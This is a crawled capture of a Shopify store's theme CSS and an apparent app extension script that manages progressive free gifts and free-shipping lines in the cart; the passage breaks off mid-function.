P{font-size:14px}h2.product__title.banner-title.h1{font-size:30px;line-height:50px}.product-form__buttons{width:100%;max-width:100%}.product__info-wrapper.grid__item{padding:0!important}.product-form__buttons.product-form__buttons--uppercase{padding:0!important;max-width:100%}.product-form__input.product-form__quantity{display:flex;align-items:flex-start}.product__title h1.h1{font-size:30px;line-height:40px}.center-image{flex-basis:100%}.partner-main{padding:30px 5%}.main-row .text-col{flex-basis:100%}.product-form__input.product-form__quantity{flex-direction:column}.about-mains,.main-contatcs,.track-order-main{padding:50px 5%}.banner-main .page-width{padding:20px}media-gallery ul li{margin:0!important}.main-products.color-accent-2 section{padding:5%}.main-conacts .contact.page-width{width:100%;padding:0}ul.list.list-social.list-unstyled{display:none}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0}.section-template--23548198584665__ltr_iXr34c-padding>.image-with-text__grid{padding:0}.main-conacts .contact.page-width h2{font-size:24px!important}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}@media (min-width: 760px){.product__accordion .accordion__title{font-size:1em}.product__accordion .accordion__content.rte{font-size:1.142em!important}}@media (max-width: 750px){.image-with-text__media-item{border-radius:0!important}}.product-page-price .price--on-sale span.price__compare-price{display:flex}.testimonial-card__author{display:flex;align-items:center;gap:2px}.footer-block .product-card-wrapper .card__heading{min-height:40px}
/*# sourceMappingURL=/cdn/shop/t/9/assets/components.css.map?v=22017170107644099531748538635 */


--- FILE ---
content_type: text/css
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/slick-theme.css?v=1680025990462014321748538636
body_size: -163
content:
@charset "UTF-8";.slider-arrow{outline:none;width:4rem;height:4rem;border:none;border-radius:50%;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;padding:0}.slider-arrow:hover{opacity:1}.slider-arrow svg{width:55%;height:55%}.slider-arrow-prev{left:0}.slider-arrow-prev svg{transform:rotate(-90deg)}.slider-arrow-next{right:0}.slider-arrow-next svg{transform:rotate(90deg)}@media screen and (max-width: 750px){.slider-arrow{width:3rem;height:3rem}.slider-arrow-prev{left:.5rem}.slider-arrow-next{right:.5rem}}.slick-dotted.slick-slider{margin-bottom:35px}.slick-dots{position:absolute;bottom:-30px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:2rem;height:2rem;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:2rem;height:2rem;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:.6rem;height:.6rem;display:block;border-radius:50%;content:"";text-align:center;opacity:.25;background:rgb(var(--color-foreground));-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;width:.9rem;height:.9rem}
/*# sourceMappingURL=/cdn/shop/t/9/assets/slick-theme.css.map?v=1680025990462014321748538636 */


--- FILE ---
content_type: text/css
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/component-list-social.css?v=127470002027920894861748538635
body_size: -458
content:
.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(var(--animation-scale))}.list-social__item{transition:transform .2s ease}.list-social__item:hover{transform:translateY(-2px)}.list-social__item:has(.icon-facebook):hover{background:#3a5a99}.list-social__item:has(.icon-youtube):hover{background:#e52d27}.list-social__item:has(.icon-twitter):hover{background:#020304}.list-social__item:has(.icon-instagram):hover{background:#e1306c}.list-social__item:has(.icon-tiktok):hover{background:#010101}.list-social__item:has(.icon-pinterest):hover{background:#bd081c}.list-social__item:has(.icon-snapchat):hover{background:#fffc00}.list-social__item:has(.icon-tumblr):hover{background:#35465d}.list-social__item:has(.icon-vimeo):hover{background:#1ab7ea}
/*# sourceMappingURL=/cdn/shop/t/9/assets/component-list-social.css.map?v=127470002027920894861748538635 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/progressive-gift-monitor-standalone.js
body_size: 7555
content:
/**
 * Progressive Gift Monitor for Default Shopify Cart
 * Runs when Atlas Cart Upsells drawer is disabled but progressive gifts are enabled.
 *
 * This handles:
 * - Converting gifts to regular items when bundle is removed or qty drops below threshold
 * - Adding gifts when user qualifies for new tiers
 * - Displaying free shipping line in cart drawer
 * - Styling gift items (disabling +/- buttons)
 */
(function() {
  // Prevent running twice if loaded from both app embed and bundler.liquid
  if (window.__atlasProgressiveGiftMonitorLoaded) {
    return;
  }
  window.__atlasProgressiveGiftMonitorLoaded = true;

  // Check if Atlas Cart Upsells drawer is actually rendered and active in the DOM
  const checkAtlasCartDrawerActive = () => {
    const atlasDrawerElement = document.getElementById('atlas-upsell-cart-drawer-main-container');
    if (atlasDrawerElement) return true;
    const atlasOverlay = document.querySelector('.atlas-upsell-cart-drawer-overlay');
    if (atlasOverlay) return true;
    return false;
  };

  // Wait for Atlas Cart Drawer to potentially initialize, then check DOM
  setTimeout(() => {
    if (checkAtlasCartDrawerActive()) {
      console.log('[Atlas Gift Monitor Standalone] Atlas Cart Drawer is active in DOM, skipping');
      return;
    }

    console.log('[Atlas Gift Monitor Standalone] Initializing for default Shopify cart (Atlas Cart Drawer not found in DOM)');

    const localeUrlBase = window?.Shopify?.routes?.root || "/";
    let isProcessing = false;
    let lastCartState = null;
    let currentCart = null;
    let validateDebounceTimer = null;
    let isInitialLoad = true;
    let isUpdatingDOM = false;
    let lastStyleTime = 0;

    // Generate a hash of cart state to detect changes
    const getCartStateHash = (cart) => {
      if (!cart || !cart.items) return '';
      return cart.items.map(item => `${item.key}:${item.quantity}`).sort().join('|');
    };

    // Extract numeric ID from Shopify GID format
    const extractNumericId = (id) => {
      if (!id) return null;
      const idStr = String(id);
      if (/^\d+$/.test(idStr)) return idStr;
      if (idStr.includes('gid://shopify/')) {
        const parts = idStr.split('/');
        return parts[parts.length - 1];
      }
      return idStr;
    };

    // Get bundle config from Atlas bundler or sessionStorage
    const getBundleConfig = () => {
      // First try window.Atlas.bundler.bundle (set on product pages with bundler)
      if (window?.Atlas?.bundler?.bundle) {
        // Save to sessionStorage for use on /cart page
        try {
          sessionStorage.setItem('atlasBundleConfig', JSON.stringify(window.Atlas.bundler.bundle));
        } catch (e) {}
        return window.Atlas.bundler.bundle;
      }

      // Fallback to sessionStorage (for /cart page)
      try {
        const stored = sessionStorage.getItem('atlasBundleConfig');
        if (stored) {
          console.log('[Atlas Gift Monitor Standalone] Using bundle config from sessionStorage');
          return JSON.parse(stored);
        }
      } catch (e) {}

      return null;
    };

    // Debounced validate function
    const debouncedValidateGifts = (delay = 800) => {
      if (validateDebounceTimer) clearTimeout(validateDebounceTimer);
      validateDebounceTimer = setTimeout(() => validateGifts(), delay);
    };

    // Refresh Shopify's default cart drawer after cart changes
    const refreshShopifyCartDrawer = async () => {
      try {
        const cartDrawer = document.querySelector('cart-drawer');
        if (!cartDrawer) {
          console.log('[Atlas Gift Monitor Standalone] No cart-drawer found');
          return;
        }

        const sectionId = cartDrawer.closest('[id^="shopify-section"]')?.id?.replace('shopify-section-', '') || 'cart-drawer';

        const [cartResponse, sectionsResponse] = await Promise.all([
          fetch(`${localeUrlBase}cart.js`),
          fetch(`${localeUrlBase}?sections=${sectionId}`)
        ]);

        if (!sectionsResponse.ok) throw new Error('Failed to fetch sections');

        const cartData = await cartResponse.json();
        const sectionsData = await sectionsResponse.json();

        if (!sectionsData[sectionId]) throw new Error('Section data not found');

        // Method 1: Try Dawn's native renderContents
        if (typeof cartDrawer.renderContents === 'function') {
          try {
            cartDrawer.renderContents({ items: cartData.items, sections: sectionsData });
            console.log('[Atlas Gift Monitor Standalone] Refreshed via renderContents (smooth)');
            return;
          } catch (e) {
            console.log('[Atlas Gift Monitor Standalone] renderContents failed:', e.message);
          }
        }

        // Method 2: Update innerHTML only
        const parser = new DOMParser();
        const doc = parser.parseFromString(sectionsData[sectionId], 'text/html');
        const newDrawer = doc.querySelector('cart-drawer');

        if (newDrawer) {
          const currentClasses = Array.from(cartDrawer.classList);
          const wasOpen = cartDrawer.hasAttribute('open');
          cartDrawer.innerHTML = newDrawer.innerHTML;
          currentClasses.forEach(cls => cartDrawer.classList.add(cls));
          if (wasOpen) cartDrawer.setAttribute('open', '');
          console.log('[Atlas Gift Monitor Standalone] Refreshed via innerHTML update (no blink)');
          return;
        }

        // Method 3: Fallback to events
        document.dispatchEvent(new CustomEvent('cart:refresh'));
        document.dispatchEvent(new CustomEvent('cart:updated'));
        console.log('[Atlas Gift Monitor Standalone] Used event dispatch fallback');

      } catch (e) {
        console.log('[Atlas Gift Monitor Standalone] Cart drawer refresh failed:', e.message);
        document.dispatchEvent(new CustomEvent('cart:refresh'));
      }
    };

    // Refresh /cart page sections via AJAX (no page reload)
    const refreshCartPage = async () => {
      try {
        // Find the cart sections on the page
        const mainCartItems = document.getElementById('main-cart-items');
        const mainCartFooter = document.getElementById('main-cart-footer');

        if (!mainCartItems) {
          console.log('[Atlas Gift Monitor Standalone] No main-cart-items found, falling back to reload');
          window.location.reload();
          return;
        }

        // Get section IDs
        const sections = [];
        if (mainCartItems?.dataset?.id) sections.push(mainCartItems.dataset.id);
        if (mainCartFooter?.dataset?.id) sections.push(mainCartFooter.dataset.id);
        sections.push('cart-icon-bubble');

        const sectionsParam = sections.join(',');
        const sectionsResponse = await fetch(`${window.location.pathname}?sections=${sectionsParam}`);

        if (!sectionsResponse.ok) {
          throw new Error('Failed to fetch cart sections');
        }

        const sectionsData = await sectionsResponse.json();
        const parser = new DOMParser();

        // Update main-cart-items section
        if (mainCartItems?.dataset?.id && sectionsData[mainCartItems.dataset.id]) {
          const doc = parser.parseFromString(sectionsData[mainCartItems.dataset.id], 'text/html');
          const newContent = doc.querySelector('.js-contents');
          const existingContent = mainCartItems.querySelector('.js-contents');
          if (existingContent && newContent) {
            existingContent.innerHTML = newContent.innerHTML;
          }
        }

        // Update main-cart-footer section
        if (mainCartFooter?.dataset?.id && sectionsData[mainCartFooter.dataset.id]) {
          const doc = parser.parseFromString(sectionsData[mainCartFooter.dataset.id], 'text/html');
          const newContent = doc.querySelector('.js-contents');
          const existingContent = mainCartFooter.querySelector('.js-contents');
          if (existingContent && newContent) {
            existingContent.innerHTML = newContent.innerHTML;
          }
        }

        // Update cart icon bubble
        if (sectionsData['cart-icon-bubble']) {
          const cartIconBubble = document.getElementById('cart-icon-bubble');
          if (cartIconBubble) {
            const doc = parser.parseFromString(sectionsData['cart-icon-bubble'], 'text/html');
            const newContent = doc.querySelector('.shopify-section');
            if (newContent) {
              cartIconBubble.innerHTML = newContent.innerHTML;
            }
          }
        }

        // Check if cart is empty and update body class
        const cartItems = document.querySelector('cart-items');
        const cartResponse = await fetch(`${localeUrlBase}cart.js`);
        const cartData = await cartResponse.json();
        if (cartItems) {
          cartItems.classList.toggle('is-empty', cartData.item_count === 0);
        }

        console.log('[Atlas Gift Monitor Standalone] Refreshed cart page sections via AJAX');

      } catch (e) {
        console.error('[Atlas Gift Monitor Standalone] Cart page refresh failed:', e.message);
        // Fallback to page reload
        window.location.reload();
      }
    };

    // Validate and manage gifts when cart changes
    const validateGifts = async () => {
      if (isProcessing) {
        console.log('[Atlas Gift Monitor Standalone] Already processing, skipping');
        return;
      }
      isProcessing = true;

      try {
        const cart = await fetch(`${localeUrlBase}cart.js`).then(res => res.json());
        currentCart = cart;

        const currentStateHash = getCartStateHash(cart);
        const stateChanged = currentStateHash !== lastCartState;
        const previousState = lastCartState;
        lastCartState = currentStateHash;

        console.log('[Atlas Gift Monitor Standalone] validateGifts called', {
          stateChanged,
          previousItemCount: previousState?.split('|').length || 0,
          newItemCount: cart.items?.length,
          isInitialLoad
        });

        if (isInitialLoad) {
          isInitialLoad = false;
          console.log('[Atlas Gift Monitor Standalone] Initial load - styling gifts only');
          styleGiftItems(cart);
          updateFreeShippingLine(cart);
          isProcessing = false;
          return;
        }

        if (!stateChanged && previousState !== null) {
          console.log('[Atlas Gift Monitor Standalone] Cart state unchanged, styling only');
          styleGiftItems(cart);
          updateFreeShippingLine(cart);
          isProcessing = false;
          return;
        }

        console.log('[Atlas Gift Monitor Standalone] Cart changed! Processing conversion logic...');

        const cartItems = cart.items || [];
        const bundleConfig = getBundleConfig();

        // Group bundle items by bundle_id (excluding gifts)
        const bundleGroups = {};
        cartItems.forEach(item => {
          const bundleId = item.properties?._bundle;
          const isGift = item.properties?._progressive_gift === "true" || item.properties?._progressive_gift === true;
          if (bundleId && !isGift) {
            if (!bundleGroups[bundleId]) bundleGroups[bundleId] = { items: [], totalQuantity: 0 };
            bundleGroups[bundleId].items.push(item);
            bundleGroups[bundleId].totalQuantity += item.quantity || 0;
          }
        });

        // Find progressive gifts in cart
        const progressiveGifts = cartItems.filter(item =>
          item.properties?._progressive_gift === "true" || item.properties?._progressive_gift === true
        );

        console.log('[Atlas Gift Monitor Standalone] Cart analysis', {
          totalItems: cartItems.length,
          bundleGroups: Object.keys(bundleGroups),
          progressiveGifts: progressiveGifts.length
        });

        // Track gifts to convert to regular items
        const giftsToConvert = [];

        progressiveGifts.forEach(gift => {
          const giftBundleId = gift.properties?._bundle;
          const minQuantityRequired = parseInt(gift.properties?._min_quantity_required || gift.properties?._unlock_tier || "1", 10);
          const bundleGroup = bundleGroups[giftBundleId];

          console.log('[Atlas Gift Monitor Standalone] Checking gift', {
            title: gift.product_title,
            giftBundleId,
            bundleExists: !!bundleGroup,
            bundleQty: bundleGroup?.totalQuantity,
            minRequired: minQuantityRequired
          });

          if (!bundleGroup) {
            console.log('[Atlas Gift Monitor Standalone] Bundle removed, will convert gift:', gift.product_title);
            giftsToConvert.push(gift);
          } else if (bundleGroup.totalQuantity < minQuantityRequired) {
            console.log('[Atlas Gift Monitor Standalone] Below min qty, will convert gift:', gift.product_title);
            giftsToConvert.push(gift);
          }
        });

        // Check if free shipping should be revoked
        const freeShippingToRevoke = [];
        if (cart.attributes) {
          for (const [key, value] of Object.entries(cart.attributes)) {
            if (key.startsWith('_atlas_free_shipping_') && !key.includes('_min_qty_') && value === 'true') {
              const attrBundleId = key.replace('_atlas_free_shipping_', '');
              const bundleGroup = bundleGroups[attrBundleId];

              if (!bundleGroup) {
                freeShippingToRevoke.push(attrBundleId);
              } else {
                let stillQualifiesForFreeShipping = false;

                if (bundleConfig && String(bundleConfig.id) === attrBundleId) {
                  const giftItems = bundleConfig.progressive_gift?.gift_items || [];
                  const bundleOffers = bundleConfig.bundle_offers || [];
                  const currentQuantity = bundleGroup.totalQuantity;

                  for (const giftItem of giftItems) {
                    if (giftItem.gift_type === 'free_shipping') {
                      const unlockTier = giftItem.unlock_tier || 1;
                      const unlockAtIndex = unlockTier - 1;
                      let minQtyRequired = 1;
                      if (bundleOffers[unlockAtIndex]) {
                        const unlockOffer = bundleOffers[unlockAtIndex].offer || bundleOffers[unlockAtIndex];
                        if (unlockOffer.pricing_type === "Buy X get Y %") {
                          minQtyRequired = (unlockOffer.quantity || 1) + (unlockOffer.discount || 0);
                        } else {
                          minQtyRequired = unlockOffer.quantity || 1;
                        }
                      }
                      if (currentQuantity >= minQtyRequired) {
                        stillQualifiesForFreeShipping = true;
                        break;
                      }
                    }
                  }
                } else {
                  const minQtyKey = `_atlas_free_shipping_min_qty_${attrBundleId}`;
                  const minQty = parseInt(cart.attributes[minQtyKey] || "0", 10);
                  if (minQty > 0 && bundleGroup.totalQuantity >= minQty) {
                    stillQualifiesForFreeShipping = true;
                  }
                }

                if (!stillQualifiesForFreeShipping) {
                  freeShippingToRevoke.push(attrBundleId);
                }
              }
            }
          }
        }

        let cartUpdated = false;

        // Convert gifts to regular items
        if (giftsToConvert.length > 0) {
          console.log('[Atlas Gift Monitor Standalone] Converting', giftsToConvert.length, 'gift items to regular items');
          for (const gift of giftsToConvert) {
            try {
              const giftItemId = gift.properties?._progressive_gift_item_id || "";
              await fetch(`${localeUrlBase}cart/change.js`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' },
                body: JSON.stringify({
                  id: gift.key,
                  properties: {
                    _progressive_gift: "",
                    _bundle: "",
                    _bundle_offer: "",
                    _progressive_gift_item_id: "",
                    _unlock_tier: "",
                    _min_quantity_required: "",
                    _was_progressive_gift: "true",
                    _was_progressive_gift_item_id: giftItemId
                  }
                }),
              });
              cartUpdated = true;
            } catch (e) {
              console.error('[Atlas Gift Monitor Standalone] Failed to convert gift:', e);
            }
          }
        }

        // Revoke free shipping if needed
        if (freeShippingToRevoke.length > 0) {
          console.log('[Atlas Gift Monitor Standalone] Revoking free shipping for bundles:', freeShippingToRevoke);
          const attributesToUpdate = {};
          freeShippingToRevoke.forEach(bundleId => {
            attributesToUpdate[`_atlas_free_shipping_${bundleId}`] = "";
          });
          try {
            await fetch(`${localeUrlBase}cart/update.js`, {
              method: 'POST',
              headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' },
              body: JSON.stringify({ attributes: attributesToUpdate }),
            });
            cartUpdated = true;
          } catch (e) {
            console.error('[Atlas Gift Monitor Standalone] Failed to revoke free shipping:', e);
          }
        }

        // Check and add missing progressive gifts
        let newGiftsAdded = false;
        if (giftsToConvert.length === 0 && freeShippingToRevoke.length === 0) {
          const addedGifts = await checkAndAddMissingGifts(bundleGroups, progressiveGifts, cartItems);
          if (addedGifts) {
            cartUpdated = true;
            newGiftsAdded = true;
          }
        }

        // Refresh cart data if updated
        if (cartUpdated) {
          console.log('[Atlas Gift Monitor Standalone] Cart was updated', { newGiftsAdded, giftsConverted: giftsToConvert.length });
          const updatedCart = await fetch(`${localeUrlBase}cart.js`).then(res => res.json());
          currentCart = updatedCart;
          lastCartState = getCartStateHash(updatedCart);

          document.dispatchEvent(new CustomEvent('atlas-cart:gifts-updated'));

          if (window.location.pathname.includes('/cart')) {
            // Use AJAX refresh on /cart page instead of full page reload
            // Note: cart.js now handles progressive gifts directly, but this serves as a fallback
            console.log('[Atlas Gift Monitor Standalone] Refreshing cart page via AJAX...');
            setTimeout(() => refreshCartPage(), 200);
          } else if (newGiftsAdded || giftsToConvert.length > 0) {
            console.log('[Atlas Gift Monitor Standalone] Refreshing drawer...', { newGiftsAdded, giftsConverted: giftsToConvert.length });
            setTimeout(() => refreshShopifyCartDrawer(), 200);
          }
        }

        styleGiftItems(currentCart);
        updateFreeShippingLine(currentCart);

      } catch (e) {
        console.error('[Atlas Gift Monitor Standalone] Error:', e);
      } finally {
        isProcessing = false;
      }
    };

    // Check and add missing progressive gifts when user increases quantity
    const checkAndAddMissingGifts = async (bundleGroups, existingProgressiveGifts, cartItems) => {
      const bundleConfig = getBundleConfig();
      if (!bundleConfig || !bundleConfig.progressive_gift || !bundleConfig.progressive_gift.enabled) {
        return false;
      }

      const progressiveGiftConfig = bundleConfig.progressive_gift;
      const giftItems = progressiveGiftConfig.gift_items || [];
      const bundleOffers = bundleConfig.bundle_offers || [];
      const bundleId = String(bundleConfig.id);

      console.log('[Atlas Gift Monitor Standalone] Bundle config gift items:', {
        totalGiftItems: giftItems.length,
        gifts: giftItems.map(g => ({
          id: g.id,
          type: g.gift_type,
          unlockTier: g.unlock_tier,
          productTitle: g.product?.title
        })),
        bundleOffers: bundleOffers.map((o, i) => ({
          tier: i + 1,
          quantity: o.offer?.quantity || o.quantity
        }))
      });

      const bundleGroup = bundleGroups[bundleId];
      if (!bundleGroup) return false;

      const currentQuantity = bundleGroup.totalQuantity;
      const firstBundleItem = bundleGroup.items[0];
      const offerId = firstBundleItem?.properties?._bundle_offer;

      if (!offerId) return false;

      const existingGiftItemIds = new Set();
      const existingGiftVariantIds = new Set();
      existingProgressiveGifts.forEach(gift => {
        if (gift.properties?._progressive_gift_item_id) {
          existingGiftItemIds.add(String(gift.properties._progressive_gift_item_id));
        }
        existingGiftVariantIds.add(String(gift.variant_id));
      });

      console.log('[Atlas Gift Monitor Standalone] Existing gifts tracking', {
        byItemId: Array.from(existingGiftItemIds),
        byVariantId: Array.from(existingGiftVariantIds)
      });

      const giftsToAdd = [];
      const giftsToConvertBack = [];
      let shouldHaveFreeShipping = false;
      let freeShippingMinQty = 0;

      giftItems.forEach(giftItem => {
        console.log('[Atlas Gift Monitor Standalone] Processing gift config:', {
          id: giftItem.id,
          type: giftItem.gift_type,
          unlockTier: giftItem.unlock_tier,
          variantId: giftItem.variant_id,
          productTitle: giftItem.product?.title
        });

        if (existingGiftItemIds.has(String(giftItem.id))) {
          console.log('[Atlas Gift Monitor Standalone] Skipping - already in cart by gift item ID:', giftItem.id);
          return;
        }

        let variantId = giftItem.variant_id;
        if (!variantId && giftItem.product?.variants?.[0]?.id) {
          variantId = giftItem.product.variants[0].id;
        }
        variantId = extractNumericId(variantId);

        if (variantId && existingGiftVariantIds.has(String(variantId))) {
          console.log('[Atlas Gift Monitor Standalone] Skipping - already in cart by variant ID:', variantId);
          return;
        }

        const unlockTier = giftItem.unlock_tier || 1;
        const unlockAtIndex = unlockTier - 1;

        let minQuantityRequired = 1;
        if (bundleOffers[unlockAtIndex]) {
          const unlockOffer = bundleOffers[unlockAtIndex].offer || bundleOffers[unlockAtIndex];
          if (unlockOffer.pricing_type === "Buy X get Y %") {
            minQuantityRequired = (unlockOffer.quantity || 1) + (unlockOffer.discount || 0);
          } else {
            minQuantityRequired = unlockOffer.quantity || 1;
          }
        }

        const qualifiesForGift = currentQuantity >= minQuantityRequired;

        console.log('[Atlas Gift Monitor Standalone] Gift qualification check:', {
          giftId: giftItem.id,
          unlockTier,
          minQuantityRequired,
          currentQuantity,
          qualifies: qualifiesForGift
        });

        if (giftItem.gift_type === 'free_shipping') {
          if (qualifiesForGift) {
            shouldHaveFreeShipping = true;
            freeShippingMinQty = minQuantityRequired;
          }
          return;
        }

        if (giftItem.gift_type !== 'free_gift') return;

        const isGiftDeclined = currentCart?.attributes?.[`_atlas_declined_gift_${giftItem.id}`] === "true";

        if (isGiftDeclined) {
          console.log('[Atlas Gift Monitor Standalone] Gift is declined, skipping:', giftItem.id, giftItem.product?.title);
        }

        if (qualifiesForGift && !isGiftDeclined) {
          console.log('[Atlas Gift Monitor Standalone] Gift qualifies and not declined, variant ID:', variantId);

          if (variantId) {
            let productId = giftItem.product_id || giftItem.product?.id;
            if (!productId && giftItem.product?.variants?.[0]) {
              const fullVariantId = giftItem.product.variants[0].id;
              if (typeof fullVariantId === 'string' && fullVariantId.includes('/')) {
                productId = fullVariantId.split('/').slice(0, -2).join('/') + '/Product/' + fullVariantId.split('/')[4];
              }
            }

            const giftItemIdStr = String(giftItem.id);

            let existingRegularItem = cartItems.find(item => {
              const wasThisGift = item.properties?._was_progressive_gift === "true" &&
                item.properties?._was_progressive_gift_item_id === giftItemIdStr;
              return wasThisGift;
            });

            if (!existingRegularItem) {
              existingRegularItem = cartItems.find(item => {
                const wasAnyGift = item.properties?._was_progressive_gift === "true";
                return wasAnyGift && String(item.variant_id) === String(variantId);
              });
            }

            if (!existingRegularItem && productId) {
              existingRegularItem = cartItems.find(item => {
                const wasAnyGift = item.properties?._was_progressive_gift === "true";
                return wasAnyGift && String(item.product_id) === String(productId);
              });
            }

            if (existingRegularItem) {
              giftsToConvertBack.push({
                key: existingRegularItem.key,
                properties: {
                  _progressive_gift: "true",
                  _bundle: bundleId,
                  _bundle_offer: offerId,
                  _progressive_gift_item_id: String(giftItem.id),
                  _unlock_tier: String(giftItem.unlock_tier || 1),
                  _min_quantity_required: String(minQuantityRequired),
                  _was_progressive_gift: "",
                  _was_progressive_gift_item_id: ""
                }
              });
            } else {
              const variantAlreadyInCart = cartItems.some(item => String(item.variant_id) === String(variantId));
              if (variantAlreadyInCart) {
                console.log('[Atlas Gift Monitor Standalone] Variant already in cart, skipping add:', variantId);
              } else {
                giftsToAdd.push({
                  id: variantId,
                  quantity: 1,
                  properties: {
                    _progressive_gift: "true",
                    _bundle: bundleId,
                    _bundle_offer: offerId,
                    _progressive_gift_item_id: giftItem.id,
                    _unlock_tier: giftItem.unlock_tier || 1,
                    _min_quantity_required: String(minQuantityRequired),
                  },
                });
              }
            }
          }
        }
      });

      let hasChanges = false;

      // Convert existing items back to progressive gifts
      for (const giftToConvert of giftsToConvertBack) {
        try {
          await fetch(`${localeUrlBase}cart/change.js`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' },
            body: JSON.stringify({
              id: giftToConvert.key,
              properties: giftToConvert.properties,
            }),
          });
          hasChanges = true;
          console.log('[Atlas Gift Monitor Standalone] Converted item back to gift');
        } catch (error) {
          console.error('[Atlas Gift Monitor Standalone] Failed to convert item back to gift:', error);
        }
      }

      // Add new gift items
      if (giftsToAdd.length > 0) {
        console.log('[Atlas Gift Monitor Standalone] Attempting to add gifts:', giftsToAdd);
        try {
          const addResponse = await fetch(`${localeUrlBase}cart/add.js`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' },
            body: JSON.stringify({ items: giftsToAdd }),
          });

          if (addResponse.ok) {
            hasChanges = true;
            console.log('[Atlas Gift Monitor Standalone] Successfully added', giftsToAdd.length, 'missing gifts');
          } else {
            const errorData = await addResponse.json().catch(() => ({}));
            console.error('[Atlas Gift Monitor Standalone] Failed to add gifts - Status:', addResponse.status, 'Error:', errorData);
            if (addResponse.status === 422) {
              console.log('[Atlas Gift Monitor Standalone] 422 error - checking if items need different handling');
            }
          }
        } catch (error) {
          console.error('[Atlas Gift Monitor Standalone] Failed to add gifts:', error);
        }
      }

      // Grant free shipping if qualified
      const currentFreeShippingAttr = currentCart?.attributes?.[`_atlas_free_shipping_${bundleId}`];
      if (shouldHaveFreeShipping && currentFreeShippingAttr !== 'true') {
        const attributes = {};
        attributes[`_atlas_free_shipping_${bundleId}`] = "true";
        attributes[`_atlas_free_shipping_min_qty_${bundleId}`] = String(freeShippingMinQty);

        try {
          await fetch(`${localeUrlBase}cart/update.js`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' },
            body: JSON.stringify({ attributes }),
          });
          hasChanges = true;
          console.log('[Atlas Gift Monitor Standalone] Granted free shipping');
        } catch (error) {
          console.error('[Atlas Gift Monitor Standalone] Failed to grant free shipping:', error);
        }
      }

      return hasChanges;
    };

    // Get cart upsell configuration from session storage
    const getCartUpsellConfig = () => {
      try {
        const data = sessionStorage.getItem('atlasCartUpsellData');
        if (data) {
          const parsed = JSON.parse(data);
          return parsed?.cart_upsell_configuration || null;
        }
      } catch (e) {}
      return null;
    };

    // Update free shipping line visibility in default Shopify cart
    const updateFreeShippingLine = (cart) => {
      if (!cart || !cart.attributes) return;

      let hasFreeShipping = false;
      for (const [key, value] of Object.entries(cart.attributes)) {
        if (key.startsWith('_atlas_free_shipping_') && !key.includes('_min_qty_') && value === 'true') {
          hasFreeShipping = true;
          break;
        }
      }

      const existingLine = document.getElementById('atlas-standalone-free-shipping-line');

      if (hasFreeShipping) {
        if (!existingLine) {
          const cartUpsellConfig = getCartUpsellConfig();
          const labelText = cartUpsellConfig?.cart_drawer_free_shipping_label_text || 'Shipping';
          const valueText = cartUpsellConfig?.cart_drawer_free_shipping_value_text || 'FREE';

          const totalsContainer = document.querySelector('.cart-drawer__footer .totals, .cart__footer .totals, .totals');

          if (totalsContainer) {
            const freeShippingLine = document.createElement('div');
            freeShippingLine.id = 'atlas-standalone-free-shipping-line';
            freeShippingLine.className = 'totals';
            freeShippingLine.setAttribute('role', 'status');
            freeShippingLine.style.cssText = 'display: flex; justify-content: space-between; align-items: center; padding: 0; margin-bottom: 8px;';
            freeShippingLine.innerHTML = `
              <h2 class="totals__subtotal" style="margin: 0; font-size: inherit; font-weight: 400;">${labelText}</h2>
              <p class="totals__subtotal-value" style="margin: 0; font-weight: 600;">${valueText}</p>
            `;

            totalsContainer.parentElement.insertBefore(freeShippingLine, totalsContainer);
            console.log('[Atlas Gift Monitor Standalone] Added free shipping line above subtotal', { labelText, valueText });
          }
        }
      } else {
        if (existingLine) {
          existingLine.remove();
          console.log('[Atlas Gift Monitor Standalone] Removed free shipping line');
        }
      }
    };

    // Handle gift item deletion - mark as declined
    const handleGiftDeletion = async (itemKey) => {
      if (!currentCart) return;

      const itemToDelete = currentCart.items?.find(item => item.key === itemKey);
      if (!itemToDelete) return;

      const isProgressiveGift = itemToDelete.properties?._progressive_gift === "true" || itemToDelete.properties?._progressive_gift === true;
      const progressiveGiftItemId = itemToDelete.properties?._progressive_gift_item_id;

      if (isProgressiveGift && progressiveGiftItemId) {
        console.log('[Atlas Gift Monitor Standalone] Marking gift as declined:', progressiveGiftItemId);
        const attributes = {};
        attributes[`_atlas_declined_gift_${progressiveGiftItemId}`] = "true";

        try {
          await fetch(`${localeUrlBase}cart/update.js`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' },
            body: JSON.stringify({ attributes }),
          });
        } catch (e) {
          console.error('[Atlas Gift Monitor Standalone] Failed to mark gift as declined:', e);
        }
      }
    };

    // Style gift items in default cart
    const styleGiftItems = (cart) => {
      const now = Date.now();
      if (now - lastStyleTime < 1000) return;
      lastStyleTime = now;
      isUpdatingDOM = true;

      const cartItems = cart?.items || [];
      const giftItems = cartItems.filter(item =>
